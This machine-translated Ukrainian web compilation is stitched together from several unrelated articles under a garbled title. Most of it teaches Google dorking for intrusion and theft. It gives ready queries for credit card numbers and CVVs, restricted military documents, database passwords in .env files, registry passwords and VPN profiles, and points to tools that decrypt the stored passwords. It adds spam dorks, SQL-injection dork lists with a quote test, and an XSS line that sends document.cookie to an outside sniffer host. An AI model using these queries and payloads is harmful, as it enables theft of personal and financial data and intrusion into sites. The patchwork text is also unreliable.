Inurl odna stat php id багатодієслово. PHP: Спадкування
Отримання приватних даних не завжди означає зламування - іноді вони опубліковані в загальному доступі. Знання налаштувань Google та трохи кмітливості дозволять знайти масу цікавого – від номерів кредиток до документів ФБР.
WARNING Вся інформація надана виключно з ознайомлювальною метою. Ні редакція, ні автор не несуть відповідальності за будь-яку можливу шкоду, заподіяну матеріалами цієї статті.До інтернету сьогодні підключають все поспіль, мало піклуючись про обмеження доступу. Тому багато приватних даних стають видобутком пошукових систем. Роботи-павуки вже не обмежуються веб-сторінками, а індексують весь доступний в Мережі контент і постійно додають у свої бази не призначену для розголошення інформацію. Дізнатися про ці секрети просто - потрібно лише знати, як саме запитати про них.
Шукаємо файлиВ умілих руках Google швидко знайде все, що погано лежить в Мережі, наприклад, особисту інформацію та файли для службового використання. Їх часто ховають, як ключ під половиком: реальних обмежень доступу немає, дані просто лежать на задвірках сайту, куди не ведуть посилання. Стандартний веб-інтерфейс Google надає лише базові налаштування розширеного пошуку, але навіть їх буде достатньо.
Обмежити пошук файлів певного виду в Google можна за допомогою двох операторів: filetype і ext. Перший задає формат, який пошуковик визначив за заголовком файлу, другий - розширення файлу, незалежно від його внутрішнього вмісту. При пошуку в обох випадках слід зазначати лише розширення. Спочатку оператор ext було зручно використовувати в тих випадках, коли специфічні ознаки формату файлу були відсутні (наприклад, для пошуку конфігураційних файлів ini і cfg, всередині яких може бути все що завгодно). Зараз алгоритми Google змінилися, і видимої різниці між операторами немає – результати здебільшого виходять однакові.
 Фільтруємо видачу
Фільтруємо видачу За промовчанням слова і будь-які введені символи Google шукає по всіх файлах на проіндексованих сторінках. Обмежити область пошуку можна за доменом верхнього рівня, конкретним сайтом або за місцем розташування шуканої послідовності в самих файлах. Для перших двох варіантів використовується оператор site, після якого вводиться ім'я домену або вибраного сайту. У третьому випадку цілий набір операторів дозволяє шукати інформацію у службових полях та метаданих. Наприклад, allinurl знайде задане в тілі самих посилань, allinanchor - у тексті, з тегом , allintitle - у заголовках сторінок, allintext - у тілі сторінок.
Для кожного оператора є полегшена версія з коротшою назвою (без приставки all). Різниця в тому, що allinurl знайде посилання з усіма словами, а inurl - тільки з першим з них. Друге та наступні слова із запиту можуть зустрічатися на веб-сторінках будь-де. Оператор inurl теж має відмінності від іншого схожого за змістом - site. Перший також дозволяє знаходити будь-яку послідовність символів у посиланні на потрібний документ (наприклад, /cgi-bin/), що широко використовується для пошуку компонентів з відомими вразливістю.
Спробуємо практично. Беремо фільтр allintext і робимо так, щоб запит видав список номерів та перевірочних кодів кредиток, термін дії яких закінчиться лише через два роки (або коли їх власникам набридне годувати всіх поспіль).
Allintext: card number expiration date /2017 cvv 
Коли читаєш у новинах, що юний хакер «зламав сервери» Пентагону або NASA, вкравши секретні відомості, то здебільшого йдеться саме про таку елементарну техніку використання Google. Припустимо, нас цікавить список співробітників NASA та їх контактні дані. Напевно, такий перелік є в електронному вигляді. Для зручності або недогляду він може лежати і на самому сайті організації. Логічно, що в цьому випадку на нього не буде посилань, оскільки він призначений для внутрішнього використання. Які слова можуть бути у такому файлі? Як мінімум – поле «адреса». Перевірити всі ці припущення найпростіше.

Inurl:nasa.gov filetype:xlsx "address"
 Користуємося бюрократією
Користуємося бюрократією Подібні знахідки – приємна дрібниця. По-справжньому ж солідний улов забезпечує більш детальне знання операторів Google для веб-майстрів, самої Мережі та особливостей шуканої структури. Знаючи деталі, можна легко відфільтрувати видачу та уточнити властивості потрібних файлів, щоб у залишку отримати справді цінні дані. Смішно, що тут на допомогу приходить бюрократія. Вона плодить типові формулювання, за якими зручно шукати секретні відомості, що випадково просочилися в Мережу.
Наприклад, обов'язковий у канцелярії міністерства оборони США штамп Distribution statement означає стандартизовані обмеження поширення документа. Літерою A відзначаються громадські релізи, у яких немає нічого секретного; B - призначені лише внутрішнього використання, C - суворо конфіденційні тощо до F. Окремо стоїть літера X, якої відзначені особливо цінні відомості, що становлять державну таємницю вищого рівня. Нехай такі документи шукають ті, кому це належить робити за обов'язком служби, а ми обмежимося файлами з літерою С. Згідно з директивою DoDI 5230.24, таке маркування присвоюється документам, що містять опис критично важливих технологій, які потрапляють під експортний контроль. Виявити таку ретельно охоронювану інформацію можна на сайтах у домені верхнього рівня.mil, виділеного для армії США.
"DISTRIBUTION STATEMENT C" inurl:navy.mil 
Дуже зручно, що в домене.mil зібрані лише сайти з відомства МО США та його контрактних організацій. Пошукова видача з обмеженням по домену виходить виключно чистою, а заголовки - самі за себе. Шукати подібним чином російські секрети практично марно: в домене.

Уважно вивчивши будь-який документ із сайту в домене.mil, можна побачити інші маркери для уточнення пошуку. Наприклад, посилання на експортні обмеження «Sec 2751», за яким також зручно шукати цікаву технічну інформацію. Іноді її вилучають з офіційних сайтів, де вона одного разу засвітилася, тому, якщо в пошуковій видачі не вдається перейти за цікавим посиланням, скористайся кешем Гугла (оператор cache) або сайтом Internet Archive.
Забираємось у хмариОкрім випадково розсекречених документів урядових відомств, у кеші Гугла часом спливають посилання на особисті файли з Dropbox та інших сервісів зберігання даних, які створюють «приватні» посилання на публічно опубліковані дані. З альтернативними та саморобними сервісами ще гірше. Наприклад, наступний запит знаходить дані всіх клієнтів Verizon, у яких на роутері встановлено та активно використовується FTP-сервер.
Allinurl:ftp://verizon.net
Таких розумників зараз знайшлося понад сорок тисяч, а навесні 2015-го їх було значно більше. Замість Verizon.net можна підставити ім'я будь-якого відомого провайдера, і чим він буде відомішим, тим більшим може бути улов. Через вбудований FTP-сервер видно файли на підключеному до маршрутизатора зовнішньому накопичувачі. Зазвичай це NAS для віддаленої роботи, персональна хмара або якась пірінгова гойдалка файлів. Весь вміст таких носіїв виявляється проіндексованим Google та іншими пошуковими системами, тому отримати доступ до файлів, що зберігаються на зовнішніх дисках, можна за прямим посиланням.

До повальної міграції до хмар як віддалених сховищ керували прості FTP-сервери, в яких теж вистачало вразливостей. Багато хто з них актуальний досі. Наприклад, у популярній програмі WS_FTP Professional дані про конфігурацію, облікові записи користувача та паролі зберігаються у файлі ws_ftp.ini . Його просто знайти та прочитати, оскільки всі записи зберігаються у текстовому форматі, а паролі шифруються алгоритмом Triple DES після мінімальної обфускації. Більшість версій досить просто відкинути перший байт.

Розшифрувати такі паролі легко за допомогою утиліти WS_FTP Password Decryptor або безкоштовного веб-сервісу.

Говорячи про зло довільного сайту, зазвичай мають на увазі отримання пароля з логів та бекапів конфігураційних файлів CMS або додатків для електронної комерції. Якщо знаєш їхню типову структуру, то легко зможеш вказати ключові слова. Рядки, подібні до ws_ftp.ini , вкрай поширені. Наприклад, Drupal і PrestaShop обов'язково є ідентифікатор користувача (UID) і відповідний йому пароль (pwd), а зберігається вся інформація у файлах з розширенням.inc. Шукати їх можна так:
"pwd=" "UID=" ext:inc
Розкриваємо паролі від СУБДУ конфігураційних файлах SQL-серверів імена та адреси електронної пошти користувачів зберігаються у відкритому вигляді, а замість паролів записані їхні хеші MD5. Розшифрувати їх, строго кажучи, неможливо, проте можна знайти відповідність серед відомих пар хеш-пароль.

Досі зустрічаються СУБД, у яких не використовується навіть хешування паролів. Конфігураційні файли будь-якої з них можна просто переглянути в браузері.
Intext:DB_PASSWORD filetype:env


З появою на серверах Windows місце файлів конфігурації частково зайняв реєстр. Шукати по його гілках можна таким же чином, використовуючи reg як тип файлу. Наприклад, ось так:
Filetype:reg HKEY_CURRENT_USER "Password"=
Іноді дістатися до закритої інформації вдається за допомогою випадково відкритих даних, що потрапили в поле зору Google. Ідеальний варіант - знайти список паролів у якомусь поширеному форматі. Зберігати відомості облікових записів у текстовому файлі, документі Word або електронній таблиці Excel можуть лише відчайдушні люди, але їх завжди вистачає.
Filetype:xls inurl:password

З одного боку, є маса коштів для запобігання подібним інцидентам. Необхідно вказувати адекватні права доступу до htaccess, патчити CMS, не використовувати ліві скрипти та закривати інші дірки. Існує також файл зі списком винятків robots.txt, що забороняє пошуковикам індексувати зазначені в ньому файли та каталоги. З іншого боку, якщо структура robots.txt на якомусь сервері відрізняється від стандартної, відразу стає видно, що на ньому намагаються приховати.

Список каталогів та файлів на будь-якому сайті випереджається стандартним написом index of. Оскільки для службових цілей вона повинна зустрічатися в заголовку, то є сенс обмежити її пошук оператором intitle . Цікаві речі знаходяться у каталогах /admin/, /personal/, /etc/ і навіть /secret/.

Актуальність тут дуже важлива: старі вразливості закривають дуже повільно, але Google та його пошукова видача змінюються постійно. Є різниця навіть між фільтром «за останню секунду» (&tbs=qdr:s наприкінці урла запиту) та «в реальному часі» (&tbs=qdr:1).
Часовий інтервал дати останнього оновлення файлу у Google також вказується неявно. Через графічний веб-інтерфейс можна вибрати один із типових періодів (годину, день, тиждень і так далі) або задати діапазон дат, але такий спосіб не підходить для автоматизації.
За видом адресного рядка можна здогадатися лише про спосіб обмежити виведення результатів за допомогою конструкції &tbs=qdr: . Літера y після неї ставить ліміт в один рік (&tbs=qdr:y), m показує результати за останній місяць, w - за тиждень, d - за минулий день, h - за останню годину, n - за хвилину, а s - за секунду. Найсвіжіші результати, які щойно стали відомими Google, знаходиться за допомогою фільтра &tbs=qdr:1 .
Якщо потрібно написати хитрий скрипт, буде корисно знати, що діапазон дат задається в Google в юліанському форматі через оператор daterange. Наприклад, ось так можна знайти список PDF-файлів зі словом confidential, завантажених з 1 січня по 1 липня 2015 року.
Confidential filetype:pdf daterange:2457024-2457205
Діапазон вказується у форматі юліанських дат без урахування дрібної частини. Перекладати їх вручну із григоріанського календаря незручно. Простіше скористатися конвертером дат.
Таргетуємось і знову фільтруємоКрім вказівки додаткових операторів, у пошуковому запиті їх можна надсилати прямо в тілі посилання. Наприклад, уточненню filetype:pdf відповідає конструкція as_filetype=pdf. Таким чином зручно ставити будь-які уточнення. Допустимо, видача результатів тільки з Республіки Гондурас задається додаванням до пошукової URL конструкції cr=countryHN , а тільки з міста Бобруйск - gcs=Bobruisk . У розділі розробників можна знайти повний список .
Засоби автоматизації Google мають полегшити життя, але часто додають проблем. Наприклад, IP користувача через WHOIS визначається його місто. На підставі цієї інформації в Google не тільки балансується навантаження між серверами, а й змінюються результати пошукової видачі. Залежно від регіону при тому самому запиті на першу сторінку потраплять різні результати, а частина з них може виявитися прихованою. Відчути себе космополітом та шукати інформацію з будь-якої країни допоможе її дволітерний код після директиви gl=country. Наприклад, код Нідерландів - NL, а Ватикану та Північній Кореї в Google свій код не покладено.
Часто пошукова видача виявляється засміченою навіть після використання кількох просунутих фільтрів. У такому разі легко уточнити запит, додавши до нього кілька слів-виключень (перед кожним з них ставиться мінус). Наприклад, зі словом Personal часто використовуються banking, names і tutorial. Тому чистіші пошукові результати покаже не хрестоматійний приклад запиту, а уточнений:
Intitle:"Index of /Personal/" -names -tutorial -banking
Приклад наостанокДосвідчений хакер відрізняється тим, що забезпечує себе всім необхідним самостійно. Наприклад, VPN - штука зручна, але дорога, або тимчасова і з обмеженнями. Оформляти передплату для себе одного дуже невигідно. Добре, що є групові підписки, а за допомогою Google легко стати частиною якоїсь групи. Для цього достатньо визначити файл конфігурації Cisco VPN, у якого досить нестандартне розширення PCF і відомий шлях: Program Files Cisco Systems VPN Client Profiles. Один запит, і ти вливаєшся, наприклад, у дружній колектив Боннського університету.
Filetype:pcf vpn OR Group

Паролі зберігаються в зашифрованому вигляді, але Моріс Массар вже написав програму для їх розшифровки і надає її безкоштовно через thecampusgeeks.com.
За допомогою Google виконуються сотні різних типів атак та тестів на проникнення. Є безліч варіантів, що стосуються популярних програм, основні формати баз даних, численні вразливості PHP, хмар і так далі. Якщо точно уявляти те, що шукаєш, це спростить отримання потрібної інформації (особливо тієї, яку не планували робити загальним надбанням). Не єдиний Shodan живить цікавими ідеями, але будь-яка база проіндексованих мережевих ресурсів!
Всі напевно вміють користуватися такою пошуковою системою, як Google =) Але не всі знають, що якщо грамотно скласти пошуковий запит за допомогою спеціальних конструкцій, то можна досягти результатів того, що Ви шукаєте набагато ефективніше і швидше =) У цій статті я постараюся показати що та як Вам потрібно робити, щоб шукати правильно
Google підтримує кілька розширених операторів пошуку, які мають особливе значення при пошуку на google.com. Типово, ці оператори змінюють пошук, або навіть говорять гуглу робити абсолютно різні типи пошуку. Наприклад, конструкція link: є спеціальним оператором, та запит link:www.google.comне дасть вам нормального пошуку, але натомість знайде всі web-сторінки, які мають зв'язки до google.com.
альтернативні типи запитів
cache: Якщо Ви будете включати інші слова в запит, то Google підсвітить ці включені слова в межах документа, що кешується.
Наприклад, cache:www.сайт webпокаже вміст, що кешується, з підсвіченим словом "web".
link: пошуковий запит, що розглядається вище, покаже веб-сторінки, на яких містяться посилання до зазначеного запиту.
Наприклад: link:www.сайтвідобразить усі сторінки, на яких є посилання на http://www.сайт
related: Відобразить веб-сторінки, які є "подібними" (related) вказаній веб-сторінці.
Наприклад, related: www.google.comперерахує web-сторінки, які є подібними до домашньої сторінки Google.
info: Інформація запиту: представить небагато інформації, яку Google має про запитувану web-сторінку.
Наприклад, info:сайтпокаже інформацію про наш форум =) (Армада - Форум адалт вебмайстрів).
Інші інформаційні запити
define: Запит define: забезпечить визначення слів, які Ви вводите після того, як це зібрано з різних мережевих джерел. Визначення буде для всієї введеної фрази (тобто це включатиме всі слова в точний запит).
stocks: Якщо ви починаєте запит із stocks: Google обробить решту термінів запиту як символи біржових зведень, і зв'яжеться зі сторінкою, що показує готову інформацію для цих символів.
Наприклад, stocks: Intel yahooпокаже інформацію про Intel та Yahoo. (Зазначте, що Ви повинні надрукувати символи останніх новин, не назва компанії)
Модифікатори запитів
site: Якщо ви включаєте site: у ваш запит, Google обмежить результати тими вебсайтами, які знайде в цьому домені.
Також можна шукати і по окремих зонах, як ru, org, com, etc ( site:com site:ru)
allintitle: Якщо ви запускаєте запит з allintitle:, Google обмежить результати з усіма словами запиту в заголовку.
Наприклад, allintitle: google searchповерне всі сторінки гугла з пошуку як images, Blog, etc
intitle: Якщо Ви включаєте intitle: у вашому запиті, Google обмежить результати документами, що містять слово в заголовку.
Наприклад, intitle:Бізнес
allinurl: Якщо ви запускаєте запит з allinurl: Google обмежить результати, з усіма словами запиту в URL.
Наприклад, allinurl: google searchповерне документи з google та search у заголовку. Також як варіант можна розділяти слова слешем (/) тоді слова по обидва боки слеша шукатимуться в межах однієї сторінки: Приклад allinurl: foo/bar
inurl: Якщо Ви включаєте inurl: у вашому запиті, Google обмежить результати документами, що містять слово в URL.
Наприклад, Animation inurl:сайт
intext: шукає тільки в тексті сторінки вказане слово, ігноруючи назву та тексти посилань, та інше, що не стосується. Є також і похідна цього модифікатора - allintext: тобто. далі всі слова в запиті будуть шукатися тільки в тексті, що теж буває важливо, ігноруючи слова, що часто використовуються в посиланнях
Наприклад, intext:форум
daterange: шукає у тимчасових рамках (daterange:2452389-2452389), дати для часу вказуються в юліанському форматі.
Ну і ще всякі цікаві приклади запитів
Приклади складання запитів для Google. Для спамерів
Inurl:control.guest?a=sign
Site:books.dreambook.com “Homepage URL” “Sign my” inurl:sign
Site:www.freegb.net Homepage
Inurl:sign.asp Character Count
“Message:” inurl:sign.cfm “Sender:”
Inurl:register.php “User Registration” “Website”
Inurl:edu/guestbook “Sign the Guestbook”
Inurl:post “Post Comment” “URL”
Inurl:/archives/ “Comments:” “Remember info?”
“Script and Guestbook Created by:” “URL:” “Comments:”
Inurl:?action=add “phpBook” “URL”
Intitle:"Submit New Story"
Журнали
Inurl:www.livejournal.com/users/ mode=reply
Inurl greatestjournal.com/mode=reply
Inurl:fastbb.ru/re.pl?
Inurl:fastbb.ru/re.pl? "Гостьова книга"
Блоги
Inurl:blogger.com/comment.g?"postID""anonymous"
Inurl:typepad.com/ “Post a comment” “Remember personal info?”
Inurl:greatestjournal.com/community/ “Post comment” “addresses of anonymous posters”
"Post comment" "addresses of anonymous posters" -
Intitle:"Post comment"
Inurl:pirillo.com “Post comment”
Форуми
Inurl:gate.html?”name=Forums” “mode=reply”
Inurl: "forum/posting.php?mode=reply"
Inurl: "mes.php?"
Inurl: "members.html"
Inurl:forum/memberlist.php?”
Щоразу стає смішно, коли люди починають втирати про приват доріжки.
Давайте почнемо з визначення що таке доріка і що таке приват:
ДОРК (ДІРКА) - це маска, інакше кажучи запит у пошуковик, у відповідь на який система видасть список сторінок сайтів, в адресі яких міститься цей ДОРК.
Приват (private) - інформація, до якої має доступ лише одна людина або невелика група людей, які працюють над одним проектом.
Тепер давайте розберемо словосполучення Приватна доріжка
".
Якщо ми надсилаємо запит знайти сайти по даній доріжці і нам видає якийсь результат, то це може зробити будь-яка людина, а отже видана інформація не є приватною.
А трохи про продавців ігрових/грошових/шоп дорок.
Дуже багато людей люблять складати доріжки такого типу:
Steam.php?q= bitcoin.php?id= minecraft.php?id=
Уявимо, що ми нічого не розуміємо в доріг і спробуємо глянути скільки ж посилань нам видасть гугл:
Напевно у вас в голові відразу з'явилися думки такого типу: "Хреновичу, та ти ніхуя не шаріш, дивись скільки посилань, люди он гроші практично продають!"
Але я скажу вам ні, бо зараз глянемо які посилання нам видасть такий запит:

Я думаю суть ви зрозуміли, тепер давайте використовуємо оператор гугла inurl:для точного пошуку і подивимося що ж вийде:

Ага, кількість різко скоротилася, те саме. А якщо враховувати, що там будуть дублі доменів + посилання плану ***.info/vaernamo-nyheter/dennis-steam.php, то в сухому залишку отримаємо штук 5-10.
Як думаєте, наскільки багато людей прописуватимуть у себе на сайті такі посилання?
Ви повинні бути зареєстровані, щоб побачити посилання.
і т.п., та звичайно одиниці.
А значить писати доріжки типу steam.php?id=сенсу немає, тоді питання, які ж дари нам куховарити?
А все досить просто, нам же потрібно зібрати якнайбільше посилань по нашій доріжці. Найбільше посилань вийде з самої примітивної доркі виду index.php?id=

Опа, цілих 538 мільйонів, добрий результат, правда?
А давайте ще додамо inurl:

Ось як, половина відпала, зате тепер майже всі посилання будуть з index.php?id=
Зі сказаного вище можна зробити висновок: нам потрібні найчастіше використовувані директорії, саме з них наш результат буде найвищим.
Я думаю у багатьох з'явилися думки на кшталт: "Ну і що далі? Нам же потрібні тематичні сайти, а не всякі сайти любителів цуценят!" Ну звичайно, але щоб перейти до тематиок сайтів - нам буде необхідно познайомитися з операторами гугла, давайте почнемо. Розбиратимемо не всі оператори, а лише ті, що допоможуть нам із парсом сторінок.
Які є оператори, які нас цікавлять:
inurl: Показує сайти, які містять в адресі сторінки вказане слово.
Приклад:
Нам потрібні сайти, де в адресі сторінки є слово cart.Куховарити запит виду inurl:cartі нам видасть всі посилання, де в адресі є слово cart. Тобто. Використовуючи цей запит, ми домоглися більш строго виконання нашої умови і відсіву посилань, що не підходять нам.
intext: вибірка сторінок здійснюється саме за вмістом сторінки.
Приклад:
Допустимо нам потрібні сторінки, на яких написано слова bitcoin. Куховарити запит виду intext:bitcoin ,тепер нам видасть посилання, де в тексті використовувалося слово bitcoin.
intitle: виводяться сторінки, у яких у тезі title присутні вказані в запиті слова, думаю ви вже зрозуміли як складати запити, так що приклади наводити не буду.
allinanchor: оператор показує сторінки, в яких в описі є слова, що нас цікавлять.
related: мабуть один із важливих операторів, який видає сайти зі схожим наповненням.
Приклад:
related:exmo.com – нам видасть біржі, спробуйте перевірити самі.
Ну мабуть всі основні оператори, що нам знадобляться.
Тепер давайте перейдемо до побудови дорок за допомогою даних операторів.
Перед кожною доріжкою ставитимемо inurl:
Inurl:cart?id= inurl:index?id= inurl:catalog?id=
Давайте ще використовуємо intext: допустимо шукаємо іграшки, а значить нам потрібні слова на кшталт dota2, portal, CSGO...
Intext:dota2 intext:portal intext:csgo
Якщо нам потрібне словосполучення, то allinurl:
Allinurl:GTA SAMP ...
А тепер склеїмо все це і набудемо такого вигляду:
inurl:cart?id= intext:dota2 inurl:cart?id= intext:портал inurl:cart?id= intext:csgo inurl:cart?id= allinurl:GTA SAMP inurl:index?id= intext:dota2 inurl:index? id= intext:portal inurl:index?id= intext:csgo inurl:index?id= allinurl:GTA SAMP inurl:catalog?id= intext:dota2 inurl:catalog?id= intext:portal inurl:catalog?id= intext: csgo inurl:catalog?id= allinurl:GTA SAMP
У результаті, ми отримали ігрові доркі з вужчим і точним пошуком.
Так що вмикайте мізки і трохи експериментуйте з пошуковими операторами та ключовими словами, не потрібно перекручуватися і писати доріжки виду hochymnogoigr.php?id=
Дякую всім, сподіваюся хоч щось корисне з цієї статті ви винесли.
Я вирішив трохи розповісти про інформаційну безпеку. Стаття буде корисна програмістам-початківцям і тим, хто тільки-но почав займатися Frontend-розробкою. В чому проблема?
Багато розробників-початківців так захоплюються написанням коду, що зовсім забувають про безпеку своїх робіт. І що найголовніше – забувають про такі вразливості, як запит SQL, XXS. А ще вигадують легкі паролі для своїх адміністративних панелей і піддаються брутфорсу. Що це за атаки та як можна їх уникнути?
SQL-ін'єкціяSQL-ін'єкція - це найпоширеніший вид атаки на базу даних, що здійснюється при SQL-запиті для конкретної СУБД. Від таких атак страждає багато людей і навіть великих компаній. Причина - помилка розробника під час написання бази даних і, власне, SQL-запросов.
Атака типу впровадження SQL можлива через некоректну обробку вхідних даних, що використовуються в SQL-запитах. При вдалому проходженні атаки з боку хакера ви ризикуєте втратити не тільки вміст баз даних, але й паролі та логи адміністративної панелі. А цих даних буде цілком достатньо, щоб повністю заволодіти сайтом або внести до нього незворотні корективи.
Атака може бути успішно відтворена в сценаріях, написаних на PHP, ASP, Perl та інших мовах. Успішність таких атак більше залежить від того, яка використовується СУБД та як реалізований сам сценарій. У світі багато вразливих сайтів для SQL-ін'єкцій. У цьому легко переконатись. Достатньо ввести «доріжки» - це спеціальні запити щодо пошуку вразливих сайтів. Ось деякі з них:
- inurl:index.php?id=
- inurl:trainers.php?id=
- inurl:buy.php?category=
- inurl:article.php?ID=
- inurl:play_old.php?id=
- inurl:declaration_more.php?decl_id=
- inurl:pageid=
- inurl:games.php?id=
- inurl:page.php?file=
- inurl:newsDetail.php?id=
- inurl:gallery.php?id=
- inurl:article.php?id=
Як ними користуватися? Достатньо ввести їх у пошукову систему Google або Яндекс. Пошуковик видасть вам не просто вразливий сайт, а й сторінку на цю вразливість. Але ми не будемо на цьому зупинятися і переконаємося, що сторінка справді вразлива. Для цього достатньо після значення "id=1" поставити одинарну лапку "'". Якось так:
- inurl:games.php?id=1’
І сайт нам видасть помилку про запит SQL. Що ж потрібно далі нашому хакеру?
А далі йому потрібне це посилання на сторінку з помилкою. Потім робота над уразливістю здебільшого відбувається у дистрибутиві "Kali linux" з його утилітами з цієї частини: впровадження ін'єкційного коду та виконання необхідних операцій. Як це відбуватиметься, я вам не можу сказати. Але про це можна знайти інформацію в Інтернеті.
XSS Атака
Цей вид атаки здійснюється на файли Cookies. Їх, у свою чергу, дуже люблять зберігати користувачі. А чому ні? Як же без них? Адже завдяки Cookies ми не вбиваємо сто разів пароль від Vk.com чи Mail.ru. І мало тих, хто від них відмовляється. Але в інтернеті для хакерів часто фігурує правило: коефіцієнт зручності прямо пропорційний коефіцієнту небезпеки.
Для реалізації XSS-атаки нашому хакеру потрібне знання JavaScript. Мова на перший погляд дуже проста і нешкідлива, тому що не має доступу до ресурсів комп'ютера. Працювати з JavaScript хакер може лише у браузері, але й цього достатньо. Адже головне ввести код на веб-сторінку.
Детально говорити про процес атаки я не стану. Розкажу лише основи та зміст того, як це відбувається.
Хакер може додати на якийсь форум або гостьову книгу JS-код:
document.location.href = "http://192.168.1.7/sniff.php?test"
Скрипти переадресують нас на заражену сторінку, де буде виконуватися код: будь то сніффер, якесь сховище або експлоїд, який так чи інакше викраде наші Cookies з кешу.
Чому саме JavaScript? Тому що JavaScript відмінно працює з веб-запитами і має доступ до Cookies. Але якщо наш скрипт буде переводити нас на який-небудь сайт, то це легко помітить. Тут же хакер застосовує хитріший варіант - просто вписує код у картинку.
Img=new Image();
Img.src=” http://192.168.1.7/sniff.php?”+document.cookie;
Ми просто створюємо зображення та приписуємо йому як адресу наш сценарій.
Як уберегтися від цього? Дуже просто – не переходьте за підозрілими посиланнями.
DoS та DDos Атаки
DoS (від англ. Denial of Service - відмова в обслуговуванні) - хакерська атака на обчислювальну систему з метою привести її до відмови. Це створення таких умов, за яких сумлінні користувачі системи не можуть отримати доступ до системних ресурсів (серверів), що надаються, або цей доступ утруднений. Відмова системи може бути і кроком до її захоплення, якщо у позаштатній ситуації ПЗ видає будь-яку критичну інформацію: наприклад, версію, частина програмного коду та ін. Але найчастіше це міра економічного тиску: втрата простої служби, яка приносить дохід. Рахунки від провайдера або заходи щодо уникнення атаки відчутно б'ють «мету» по кишені. В даний час DoS і DDoS-атаки найбільш популярні, так як дозволяють довести до відмови практично будь-яку систему, не залишаючи юридично значущих доказів.
Чим відрізняється DoS від DDos атаки?
DoS це атака, побудована розумним способом. Наприклад, якщо сервер не перевіряє коректність вхідних пакетів, хакер може зробити такий запит, який буде оброблятися вічно, а на роботу з іншими з'єднаннями не вистачить процесорного часу. Відповідно клієнти отримають відмову в обслуговуванні. Але перевантажити або вивести з ладу у такий спосіб великі відомі сайти не вдасться. У них на озброєнні стоять досить широкі канали та надпотужні сервери, які без проблем справляються з таким перевантаженням.
DDoS – це фактично така ж атака, як і DoS. Але якщо в DoS один пакет запиту, то в DDoS їх може бути від сотні і більше. Навіть надпотужні сервери можуть не впоратися з таким навантаженням. Наведу приклад.
DoS атака - це коли ти ведеш розмову з кимось, але тут підходить якась невихована людина і починає голосно кричати. Розмовляти при цьому або неможливо або дуже складно. Рішення: викликати охорону, яка заспокоїть та виведе людину з приміщення. DDoS-атаки – це коли таких невихованих людей вбігає багатотисячний натовп. У такому разі охорона не зможе всіх скрутити і відвести.
DoS та DDoS виробляються з комп'ютерів, так званих зомбі. Це зламані хакерами комп'ютери користувачів, які навіть не підозрюють, що їхня машина бере участь в атаці сервера.
Як уберегти себе від цього? Загалом ніяк. Але можна ускладнити завдання хакеру. Для цього необхідно вибрати хороший хостинг із потужними серверами.
Bruteforce атака
Розробник може вигадати дуже багато систем захисту від атак, повністю переглянути написані нами скрипти, перевірити сайт на вразливість і т.д. Але коли дійде до останнього кроку верстки сайту, а саме коли буде просто ставити пароль на адмінку, він може забути про одну річ. Пароль!
Категорично не рекомендується встановлювати простий пароль. Це можуть бути 12345, 1114457, vasya111 і т. д. Не рекомендується ставити паролі завдовжки менше 10-11 символів. Інакше ви можете піддатися звичайнісінькій і нескладній атакі - Брутфорсу.
Брутфорс – це атака перебору пароля за словником з використанням спеціальних програм. Словники можуть бути різні: латиниця, перебір за цифрами, скажімо до якогось діапазону, змішані (латиниця +цифри), і навіть бувають словники з унікальними символами @#4$%&*~~`’”\ ? та ін.
